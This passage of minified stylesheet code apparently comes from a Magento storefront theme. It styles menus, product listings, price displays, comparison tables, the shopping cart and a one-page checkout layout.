li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .top-menu-main .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .top-menu-main .nav-sections .header.links>li{text-transform:uppercase;font-size:13px;font-weight:600}.page-wrapper .top-menu-main .nav-sections .header.links>li>span{color:#333}.page-wrapper .top-menu-main .nav-sections .header.links>li>a{color:#333}.page-wrapper .top-menu-main .nav-sections .header.links>li>a:active,.page-wrapper .top-menu-main .nav-sections .header.links>li>a:focus,.page-wrapper .top-menu-main .nav-sections .header.links>li>a:visited{color:#333}.page-wrapper .top-menu-main .nav-sections .header.links>li>a:hover{color:#c19d59}.page-wrapper .top-menu-main .nav-sections .switcher{font-size:14px;font-weight:600}.page-wrapper .top-menu-main .nav-sections .switcher .switcher-label>span{color:#333}.page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle.switcher-trigger>strong:after{top:-10px;font-size:30px}.page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle.active:after{content:"";display:none}.page-wrapper .top-menu-main .nav-sections .switcher .options .action.toggle:after{content:"";display:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown{padding:5px 0;box-shadow:none;border:1px solid #e1e1e1}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown:before{border:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown:after{border:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li{font-size:13px}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a{padding:8px 15px;color:#666;text-decoration:none;outline:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a:visited,.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a:active,.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li>a:focus{color:#666;text-decoration:none;outline:none}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li:hover{background:transparent}.page-wrapper .top-menu-main .nav-sections .switcher ul.dropdown>li:hover>a{color:#c19d59;background:transparent;text-decoration:none;outline:none}.page-wrapper .page-header.header-type1 .header.content .nav-toggle{top:9px}.page-wrapper .page-header.header-type1 .header.content .nav-toggle:before{color:#333333;font-weight:600}.page-wrapper .page-header.header-type1 .header.content .logo{margin-bottom:11px}.page-wrapper .page-header.header-type1 .block-search .field.search .label{margin-right:40px}.page-wrapper .page-header.header-type1 .block-search .field.search .label:before{color:#333;line-height:36px}.page-wrapper .page-header.header-type1 .block-search .field.search .label:hover:before{color:#c19d59}}@media (max-width:639px){.page-wrapper .page-header.header-type1 .logo{max-width:120px}.page-wrapper .page-header.header-type1 .block-search{margin-top:0}.page-wrapper .page-header.header-type1 .block-search .field.search .label:before{font-size:30px;line-height:34px}}@media (min-width:768px){.cms-index-index .page-wrapper .page-header.header-type2{margin-bottom:0}}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.products{margin:27px 0}.product-item{vertical-align:top}.products-grid .product-item{display:inline-block}.product-item-name{display:block;margin:4.5px 0;word-wrap:break-word;-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.product-item-info{width:100%;max-width:100%}.product-item-actions{display:none}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-description{margin:22.5px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{margin-top:5px;text-transform:lowercase;font-size:12px}.product-item .price-box{margin:9px 0 11px}.product-item .price-box .price{font-size:1.4rem;font-weight:bold}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:":"}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:bold}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#333;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{white-space:nowrap;display:block}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:"(" attr(data-label) ": "}.price-container .weee:after{content:")"}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ": "}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{width:1%;padding:0 27px 27px 0;vertical-align:top;display:table-cell}.products-list .product-item-details{vertical-align:top;display:table-cell}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:36px;padding:0 9px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter{display:none}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter-options{margin:0 0 0 7px;width:auto}.sorter-action{vertical-align:top;display:inline-block;text-decoration:none}.sorter-action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sorter-action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:32px;color:#8f8f8f;content:'\e613';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.sorter-action:hover:before{color:#333}.sorter.sort-desc:before{content:'\e614'}.modes{display:none}.limiter-options{margin:0 5px 0 7px;width:auto}.limiter-label{font-weight:400}.page-products .toolbar .limiter{display:none}.old-price,.old.price{text-decoration:line-through}.prices-tier .price-container .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.prices-tier .price-container .price-including-tax+.price-excluding-tax:last-child:after{content:')'}.prices-tier .price-container .weee[data-label]{display:inline}.prices-tier .price-container .weee[data-label] .price{font-size:1.1rem}.prices-tier .price-container .weee[data-label]:before{content:' +' attr(data-label) ': '}.actual-price{font-weight:700}.category-image .image{display:block;height:auto;max-width:100%}.category-image,.category-description{margin-bottom:18px}.product-image-container{display:inline-block;max-width:100%}.product-image-wrapper{display:block;height:0;overflow:hidden;position:relative;z-index:1}.product-image-photo{bottom:0;display:block;height:auto;left:0;margin:auto;max-width:100%;position:absolute;right:0;top:0}.product.media .placeholder .photo.container{max-width:100%}.product.media .notice{color:#7d7d7d;font-size:1.2rem;margin:9px 0}.product.media .product.thumbs{margin:18px 0 27px}.product.media .items.thumbs{margin:0;padding:0;list-style:none none}.product.media .items.thumbs>li{display:inline-block;vertical-align:top}.product.media .items.thumbs .active{display:block;line-height:1}.product.info.detailed{clear:both;margin-bottom:30px}.product.info.detailed .additional-attributes{width:auto}.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{padding:4px 4.5px 9px 4.5px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th{padding:4px 27px 9px 0}.product-info-main .page-title-wrapper .page-title{line-height:1.42857143;margin-bottom:9px}.product-info-main .stock.available,.product-info-main .stock.unavailable{display:inline-block;font-weight:700;margin-right:18px;text-transform:uppercase;vertical-align:top}.product-info-main .product.attribute.sku{display:inline-block;vertical-align:top;color:#7d7d7d}.product-info-main .product.attribute.sku>.value{display:inline-block;vertical-align:top;word-break:break-all}.product-info-main .product.attribute.sku .type{margin-right:4.5px}.product-info-main .product.attribute.overview{margin:18px 0}.product-info-main .product.alert{margin:9px 0}.product-info-main .price-box{margin-top:9px}.product-info-main .product-reviews-summary .reviews-actions{font-size:1.3rem}.product-options-wrapper .fieldset-product-options-inner .legend{font-weight:700;margin:0 0 4.5px;font-size:1.4rem;border:none;display:inline-block;float:none;padding:0}.product-options-wrapper .fieldset-product-options-inner.required .legend:after,.product-options-wrapper .fieldset-product-options-inner._required .legend:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 4.5px}.product-options-wrapper .field .note{display:block}.product-info-main .price-box .price-including-tax+.price-excluding-tax,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax,.product-info-main .price-box .weee+.price-excluding-tax,.product-options-bottom .price-box .weee+.price-excluding-tax,.product-info-main .price-box .weee,.product-options-bottom .price-box .weee{font-size:1.2rem;line-height:14px;margin-bottom:4.5px}.product-info-main .price-box .price-including-tax+.price-excluding-tax .price,.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-main .price-box .weee+.price-excluding-tax .price,.product-options-bottom .price-box .weee+.price-excluding-tax .price,.product-info-main .price-box .weee .price,.product-options-bottom .price-box .weee .price{font-size:1.2rem;font-weight:700}.product-info-main .price-box .price-wrapper .price,.product-options-bottom .price-box .price-wrapper .price{font-size:1.8rem;font-weight:700}.product-info-main .price-box .price,.product-options-bottom .price-box .price{white-space:nowrap}.product-info-main .special-price,.product-options-bottom .special-price{display:block;margin:9px 0}.product-info-main .special-price .price-container,.product-options-bottom .special-price .price-container{font-size:1.4rem}.product-info-main .special-price .price-label+.price-wrapper,.product-options-bottom .special-price .price-label+.price-wrapper{display:inline-block}.product-info-main .old-price .price-label:after,.product-options-bottom .old-price .price-label:after,.product-info-main .special-price .price-label:after,.product-options-bottom .special-price .price-label:after{content:': '}.product-info-main .box-tocart,.product-options-bottom .box-tocart{margin:18px 0}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{padding-right:13.5px}.product-info-main .box-tocart .input-text.qty,.product-options-bottom .box-tocart .input-text.qty{height:51px;text-align:center;width:51px}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{text-align:center}.product-info-main .product-addto-links,.product-options-bottom .product-addto-links{margin:18px 0}.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{vertical-align:top}.prices-tier{background:#f5f5f5;margin:9px 0;padding:9px 13.5px}.prices-tier .price-container{display:inline-block}.prices-tier .price-including-tax,.prices-tier .price-excluding-tax,.prices-tier .weee{display:inline-block}.prices-tier .price-including-tax .price,.prices-tier .price-excluding-tax .price,.prices-tier .weee .price{font-size:1.4rem;font-weight:700}.ui-dialog-titlebar-close{line-height:1.42857143;margin:0;padding:0;color:#333;text-decoration:none;background:none;border:0;display:inline}.ui-dialog-titlebar-close:visited{color:#333;text-decoration:none}.ui-dialog-titlebar-close:hover{color:#666;text-decoration:none}.ui-dialog-titlebar-close:active{color:#333;text-decoration:none}.ui-dialog-titlebar-close:hover,.ui-dialog-titlebar-close:active,.ui-dialog-titlebar-close:focus{background:none;border:0}.ui-dialog-titlebar-close.disabled,.ui-dialog-titlebar-close[disabled],fieldset[disabled] .ui-dialog-titlebar-close{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.block.related .action.select{margin:0 4.5px}.sidebar .product-items .product-item{margin-bottom:18px;position:relative}.sidebar .product-items .product-item-info{position:relative;width:auto}.sidebar .product-items .product-item-info .product-item-photo{left:0;position:absolute;top:0}.sidebar .product-items .product-item-name{margin-top:0}.sidebar .product-items .product-item-details{margin:0 0 0 85px}.sidebar .product-items .product-item-actions{display:block;margin-top:9px}.sidebar .product-items .price-box{display:block;margin:7px 0}.sidebar .product-items .text{margin-right:8px}.sidebar .product-items .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.sidebar .product-items .minilist .price{display:inline;padding:0}.sidebar .product-items .minilist .weee:before{display:inline-block}.sidebar .action.delete{position:absolute;right:0;top:0}.sidebar .product-items-images{margin-left:-4.5px}.sidebar .product-items-images .product-item{float:left;padding-left:4.5px}.sidebar .product-items-names .product-item{margin-bottom:9px}.sidebar .product-items-names .product-item-name{margin:0}body.catalog-product-compare-index .action.print{float:right;margin:15px 0}.table-wrapper.comparison{clear:both;max-width:100%;overflow-x:auto}.table-comparison{table-layout:fixed}.table-comparison .cell.label,.table-comparison td:last-child{border-right:1px solid #d1d1d1}.table-comparison .cell{padding:15px;width:140px}.table-comparison .cell .attribute.value{overflow:hidden;width:100%}.table-comparison .cell.product.info,.table-comparison .cell.product.label{border-bottom:1px solid #d1d1d1}.table-comparison .cell.label .attribute.label{display:block;width:100%;word-wrap:break-word}.table-comparison .cell.attribute{font-size:1.3rem}.table-comparison .cell.attribute img{height:auto;max-width:100%}.table-comparison .product-item-photo{display:block;margin:0 auto 15px}.table-comparison .product-image-photo{margin-left:0}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{display:block;margin:15px 0}.table-comparison .product-addto-links{margin-top:15px}.table-comparison .product-addto-links .action.split,.table-comparison .product-addto-links .action.toggle{line-height:1.2rem;padding:4.5px 8px;font-size:1.1rem}.table-comparison .product-addto-links .action.toggle{padding:0}.table-comparison .cell.remove{padding-bottom:0;padding-top:0;text-align:right}.table-comparison .product-item-actions>.actions-primary+.actions-secondary{margin-top:9px}.table-comparison .action.tocart{white-space:nowrap}.comparison.headings{background:#fff;left:0;position:absolute;top:0;width:auto;z-index:2}.block-compare .product-item .product-item-name{margin-left:22px}.block-compare .action.delete{left:-6px;position:absolute;top:0}.block-compare .actions-toolbar{margin:17px 0 0}.page-title-wrapper .page-title{display:inline-block;font-size:24px;margin-bottom:25px;margin-top:0;text-transform:capitalize;color:#333;font-weight:600}body{color:#666;font-weight:500}.cms-index-index .columns .column.main{min-height:auto;padding:0}a,a:visited,a:active,:focus{color:#333}a:hover{color:#333}.breadcrumbs .items{font-size:13px}.action.primary{transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:relative;font-size:16px;font-weight:700}.action.primary>span{display:inline-block;vertical-align:middle}.fieldset>.field>.label,.fieldset>.fields>.field>.label{color:#333}.modal-custom .action-close{z-index:1}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{background:transparent;box-shadow:none;border:none}.page-wrapper .page-header{background:transparent !important;border:medium none;-moz-border-bottom:medium none;-webkit-border-bottom:medium none;box-shadow:none;margin-top:0;padding-bottom:0}.page-wrapper .page-header .panel.wrapper{border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-top:medium none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-bottom:0;background:#f8f8f8}.page-wrapper .page-header .panel.wrapper .panel.header{border:medium none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border-top:medium none;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin-bottom:0;background:#f8f8f8}a,a:active,a:hover,a:hover,a:visited{text-decoration:none;outline:none}b,strong{font-weight:600}h1,h2,h3,h4,h5,h6{font-weight:600}#maincontent .columns{display:block}@media (min-width:768px){.page-layout-2columns-left .column.main{padding-left:30px}.page-layout-2columns-left .sidebar-main{padding-right:0 !important}.page-layout-2columns-left .sidebar-additional{padding-right:0 !important}.page-layout-2columns-right .column.main{padding-right:30px}.page-layout-2columns-right .sidebar-main{padding-left:0 !important}.page-layout-2columns-right .sidebar-additional{padding-left:0 !important}}.login-container .block.block-customer-login,.login-container .block.block-new-customer{border:1px solid #e1e1e1}.login-container .block.block-customer-login .block-title,.login-container .block.block-new-customer .block-title{position:relative;padding:15px;margin-bottom:0;background:#f8f8f8;color:#111;border-bottom:none}.login-container .block.block-customer-login .block-title>strong,.login-container .block.block-new-customer .block-title>strong{display:inline-block;font-size:16px;margin-top:0;text-transform:uppercase;font-weight:600;margin-bottom:0;line-height:1.4}.login-container .block.block-customer-login .block-content,.login-container .block.block-new-customer .block-content{padding:15px}@media (min-width:768px){.column.main .form.form-cart{box-sizing:border-box;float:left;padding-right:30px;position:relative;width:72%}.column.main .cart-summary{width:28%}}.column.main .cart-summary{background:transparent;border:1px solid #e1e1e1;padding:20px}.column.main .cart-summary .summary.title{font-weight:600;text-transform:uppercase;margin-top:0;margin-bottom:12px;font-size:14px;color:#333}.column.main .cart-summary .block.shipping .title{border:1px solid #e1e1e1;padding:9px 27px 9px 12px;background:#f8f8f8;color:#333}.column.main .cart-summary .block.shipping .title>strong{font-size:1.4rem;font-weight:600;margin:0}.column.main .cart-summary .block.shipping .title:after{right:0;top:-3px}.column.main .cart-summary .cart-totals .table-wrapper .mark{background:transparent}.column.main .cart-summary .cart-totals .table-wrapper .grand.totals .amount{color:#333}.column.main .cart-summary .block.discount .title{border:1px solid #e1e1e1;padding:9px 27px 9px 12px;background:#f8f8f8;color:#333}.column.main .cart-summary .block.discount .title>strong{font-size:1.4rem;font-weight:600;margin:0}.column.main .cart-summary .block.discount .title:after{right:0;top:-3px}.column.main .cart-summary .cart-totals{border-top:none}.column.main .cart.main.actions .action.continue{background:#333;border-color:#333;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;color:#ffffff;font-size:13px;padding:8px 15px}.column.main .cart.main.actions .action.continue:active,.column.main .cart.main.actions .action.continue:visited,.column.main .cart.main.actions .action.continue:focus{color:#ffffff}.column.main .cart.main.actions .action.continue:hover{color:#ffffff;background:#c19d59;border-color:#c19d59}.column.main .cart.main.actions .action.continue:before{content:""}.column.main .cart.main.actions .action.clear{background:#333;border-color:#333;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;color:#ffffff;font-size:13px;padding:8px 15px}.column.main .cart.main.actions .action.clear:active,.column.main .cart.main.actions .action.clear:visited,.column.main .cart.main.actions .action.clear:focus{color:#ffffff}.column.main .cart.main.actions .action.clear:hover{color:#ffffff;background:#c19d59;border-color:#c19d59}.column.main .cart.main.actions .action.update{background:#333;border-color:#333;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;color:#ffffff;font-size:13px;padding:8px 15px}.column.main .cart.main.actions .action.update:active,.column.main .cart.main.actions .action.update:visited,.column.main .cart.main.actions .action.update:focus{color:#ffffff}.column.main .cart.main.actions .action.update:hover{color:#ffffff;background:#c19d59;border-color:#c19d59}.column.main .cart.main.actions .action.update:before{content:""}.column.main .cart.table-wrapper .item .col.item{padding:17px 8px 9px}.column.main .cart.table-wrapper #shopping-cart-table button,.column.main .cart.table-wrapper #shopping-cart-table .cart.table-wrapper .actions-toolbar>.action,.column.main .cart.table-wrapper #shopping-cart-table .action-gift{font-size:12px;padding:4px 10px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar>.action{font-size:12px;padding:4px 10px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-title{font-size:1.6rem;font-weight:400}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field{margin-bottom:15px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field .label{padding:0;display:inline-block;margin-bottom:5px}.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field .control{width:100%}.column.main .cart.table-wrapper #shopping-cart-table .action-gift{padding:7px 15px}.column.main .cart.table-wrapper #shopping-cart-table thead>tr>th{border-top:none;border-bottom:none;color:#333}.column.main .cart.table-wrapper #shopping-cart-table thead>tr>td{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tbody+tbody{border-top:1px solid #e1e1e1}.column.main .cart.table-wrapper #shopping-cart-table tbody>tr>th{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tbody>tr>td{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a{color:#333;font-weight:600;text-decoration:none;min-height:56px}.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:visited,.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:focus,.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:active{color:#333;text-decoration:none}.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:hover{color:#c19d59;text-decoration:none}.column.main .cart.table-wrapper #shopping-cart-table tbody .price-including-tax .price,.column.main .cart.table-wrapper #shopping-cart-table tbody .price-excluding-tax .price{font-size:16px;color:#333}.column.main .cart.table-wrapper #shopping-cart-table tfoot>tr>th{border-top:none}.column.main .cart.table-wrapper #shopping-cart-table tfoot>tr>td{border-top:none}@media (max-width:767px){.column.main .cart.table-wrapper .item .col.item{padding:10px 8px 9px}.cart.table-wrapper .product-item-photo{display:inline-block;position:static}.cart.table-wrapper .product-item-details{display:inline-block;padding-left:10px;vertical-align:top}.cart.table-wrapper .col{padding-top:10px}}.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #e1e1e1;color:#333;padding-bottom:9px}.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{color:#333}.table:not(.cart):not(.totals)>thead>tr>th{color:#333}.table:not(.cart):not(.totals) tfoot .mark{background:transparent}.cart-totals .mark,.opc-block-summary .table-totals .mark{background:transparent}.table-checkout-shipping-method thead th{color:#333}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title>strong{color:#333}@media (max-width:767px){.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:10px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:10px}.multicheckout .block-content .box:not(:last-child){margin-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){margin-bottom:0}.checkout-container .opc-wrapper #checkoutSteps>li{margin-bottom:20px;padding:15px}.opc-wrapper .step-content{margin:0 0 15px}.opc-wrapper .action-show-popup{margin:0 0 10px}.opc-progress-bar-item{width:45%}.checkout-container .opc-wrapper .opc .step-title{font-size:16px;margin-bottom:13px;padding-bottom:6px}.opc-estimated-wrapper .estimated-block{color:#333;float:left;font-size:16px;font-weight:600}.opc-estimated-wrapper .minicart-wrapper{margin-top:0}.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title{font-size:16px;margin-bottom:12px}.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title{font-size:16px;margin-bottom:10px}}.checkout-container .opc-progress-bar{margin-bottom:25px}.checkout-container .opc-progress-bar .opc-progress-bar-item>span{font-size:1.6rem;font-weight:600}.checkout-container .opc-wrapper .opc .step-title{font-size:20px;font-weight:600;margin-bottom:15px;padding-bottom:9px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.checkout-container .opc-sidebar{margin-top:0}.checkout-container .opc-sidebar .modal-header{border:none;padding:0}.checkout-container .opc-sidebar .modal-content{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #e1e1e1}.checkout-container .opc-sidebar .modal-content .opc-block-summary{background:#ffffff;margin:0;padding:20px}.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title{font-size:20px;font-weight:600;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title{padding:9px 36px 9px 12px;border:1px solid #e1e1e1;background:#f8f8f8}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title:after{right:5px;top:10px}.checkout-container .opc-sidebar .modal-content .opc-block-summary .block>.title>strong{font-size:14px;font-weight:600}.checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title{font-size:20px;font-weight:600;margin-bottom:15px;text-transform:uppercase;border-bottom:1px solid #e1e1e1}.checkout-index-index .page-header .header.panel{padding:0}.checkout-index-index .page-header .panel.wrapper{border-bottom:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-shipping-address input,#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-shipping-address select{height:34px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-shipping-address.checkout-shipping-address{padding-right:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-opc-shipping-method.checkout-shipping-method{padding:0 15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li.iwd-checkout-payment-method.checkout-payment-method{padding-left:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-title{color:#333;background:#f8f8f8;padding:15px 15px;text-transform:uppercase;font-weight:600;font-size:16px;margin-bottom:0 !important;border:1px solid #e1e1e1;border-bottom:none}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .iwd-checkout-shipping-address{padding-right:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .iwd-opc-shipping-method{padding:0 15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .iwd-checkout-payment-method{padding-left:15px}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content{padding:15px;border:1px solid #e1e1e1;border-top:none;float:left;width:100%}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-summary-cart{background:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content .iwd-summary-cart.iwd-summary-cart-arrow:before{border-top-color:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .items.payment-methods .payment-method._active .payment-method-title label{background:#333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label{font-size:14px;font-weight:600;background:#333;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .items.payment-methods .payment-method .payment-method-title label:hover{background:#c19d59}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar{bottom:15px;margin-left:-15px;width:auto}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout{padding:17px 25px;width:auto;background:#333;border:1px solid #333;font-weight:600;height:auto;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:active{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content #checkout-payment-method-load .payment-method-content .actions-toolbar .primary .action.primary.checkout:focus{background:#333;border:1px solid #333}#checkout.iwd-onepage-checkout-container .opc-wrapper #checkoutSteps>li .step-content 